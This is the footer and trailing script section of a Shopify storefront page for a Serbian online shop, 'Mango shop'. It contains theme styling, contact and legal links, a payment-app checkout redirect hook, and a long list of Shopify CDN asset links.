  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18498648277175__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18498648277175__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18498648277175__footer color-accent-2 gradient section-sections--18498648277175__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 365px);"
                        >
                          
                            <img
                              srcset="//rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=365, //rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=730 2x"
                              src="//rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=760"
                              alt=""
                              loading="lazy"
                              width="1800"
                              height="300"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Imate pitanja?</h2><div class="rte"><p>Radnim danima od 08 do 16h</p><p>0114431170</p><p>info@rs-mangoshop.com</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rs.mangoshop.fanpage/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Фејсбук</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rs.mangoshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Инстаграм</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@rs-mangoshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Јутјуб</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rsmangoshop.com" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">ТикТок</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Korisni linkovi</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/povracaj-proizvoda-i-odustanak-od-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Povraćaj proizvoda i odustanak od kupovine
                            </a>
                          </li><li>
                            <a
                              href="/pages/politika-privatnosti"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politika privatnosti i kolačići
                            </a>
                          </li><li>
                            <a
                              href="/pages/opsti-uslovi-poslovanja"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Opšti uslovi poslovanja
                            </a>
                          </li><li>
                            <a
                              href="/pages/reklamacije"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reklamacije
                            </a>
                          </li><li>
                            <a
                              href="/pages/dostava"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dostava
                            </a>
                          </li><li>
                            <a
                              href="/pages/o-nama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              O nama
                            </a>
                          </li><li>
                            <a
                              href="/blogs/domacinstvo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/a/sitemap-tools/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              e.g. Sitemap
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Podaci firme:</h2><div class="footer-block__details-content rte">
                      <p><a href="https://rs-mangoshop.com/pages/podaci-firme">CLICKSHOP D.O.O.</a></p><p><a href="https://rs-mangoshop.com/pages/podaci-firme">MB: 21659541</a></p><p><a href="https://rs-mangoshop.com/pages/podaci-firme">PIB: 112368506</a></p><p><a href="https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Uputstvo_za_odustajanje_i_reklamacije.pdf?v=1749726844">Uputstvo za odustajanje i reklamacije</a></p><p><a href="https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Obrazac_za_odustanak_ugovora.pdf?v=1749726844">Obrazac za odustanak ugovora</a></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Mango shop</a></small>
        
          <small class="copyright__content">Powered by Clickshop d.o.o</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Избор селекције резултира потпуним освежавањем странице.</li>
      <li id="a11y-new-window-message">Отвара се у новом прозору.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rs-mangoshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Дошло је до грешке приликом ажурирања ваше корпе. Молимо вас покушајте поново.`,
        quantityError: `Можете додати само [quantity] овог артикла у корпу.`
      }

      window.variantStrings = {
        addToCart: `Dodaj u korpu`,
        soldOut: `Распродато`,
        unavailable: `Недоступно`,
        unavailable_with_option: `[value] - Није доступно`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Слика [index] је сада доступна у приказу галерије`,
        shareSuccess: `Линк је копиран у међуспремник`,
        pauseSlideshow: `Паузирај слајдшоу`,
        playSlideshow: `Пусти слајдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<script type="text/javascript">
//HolestPay za RSI
var __attachHpayToRSI = setInterval(function(){
	let isVis = (element) => {
	  return !!(element.offsetWidth || element.offsetHeight || element.getClientRects().length);
	};
	if(typeof _rsi !== 'undefined' && _rsi && _rsi.u && _rsi.u.ajax){
		_rsi.u._original_ajax = _rsi.u.ajax;
		_rsi.u.ajax = function(...args){
			if(typeof hpay_shop_url != 'undefined' && typeof hpay_frontend != 'undefined' && args[0] && args[1] && args[0] == "POST" && /is_draft_button\=true/.test(args[1])){
				return _rsi.u._original_ajax(args[0],args[1], args[2], function(e){
					(e = JSON.parse(e)) && (e.customRsiErrorMessage ? _rsi.form.handleOrderErrors(e.customRsiErrorMessage, n) : e.order && e.order.invoice_url && setTimeout(function() {
						var __rsi_is_additional = null;
						document.querySelectorAll('._rsi-buy-now-custom-additionals-button ._rsi-modal-loading-icon').forEach(el => {
							if(isVis(el)){
								__rsi_is_additional = el;
							}
						});
						if(e.orderBody && __rsi_is_additional){
							window.location = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" +  e.order.id + "?invoice_url=" + encodeURIComponent(e.order.invoice_url) + "&is_draft=true";
							return;
						}
						window.location = e.order.invoice_url
					}, 2e3));
				});
			}
			return _rsi.u._original_ajax(...args);
		};
		clearInterval(__attachHpayToRSI);
	}
},500);
</script>
<style type='text/css'>

.hpay-tosa{
  z-index:9999999999;
  position: relative;
}

.hpay-tosa:after{
	display:block;
	position:absolute;
	z-index:9999999999;
	background:transparent;
	width:540px;
	content:" ";
	height:100px;
}

.hpay-tosa:has(input:checked):after{
	display:none!important;
}

.hpay-tosa a{
  font-weight:bold;
}

body:has(.hpay-tosa) #_rsi-buy-now-button-overwrite,
body:has(.hpay-tosa) div.cart__ctas{
  //opacity:0.7;
}

body.hpay-tos-accepted:has(.hpay-tosa) #_rsi-buy-now-button-overwrite,
body.hpay-tos-accepted:has(.hpay-tosa) div.cart__ctas{
  opacity:1;
}

</style>  
<script type="text/javascript">
  document.addEventListener('click', function(e){ 
    if(e && e.target && /hpay-tosa/.test(e.target.className)){ 
      if(!e.target.querySelector("input:checked")){ 
        e.target.className += " hpay-red hshake"
        setTimeout(()=>{
          e.target.className = e.target.className.replace(" hpay-red hshake",'').replace(" hpay-red hshake",'');
        },1800);
      }
    }
  }, true);
  document.addEventListener('DOMContentLoaded', () => {
  document.querySelectorAll('.hpay-toc-accept-chk').forEach(chk => {
    chk.checked = true;
  });
});

</script>  

  <style> .hpay-tosa {overflow: hidden;} </style>
<div id="shopify-block-AeWpRcExoK29kWDcrW__299056803688903256" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
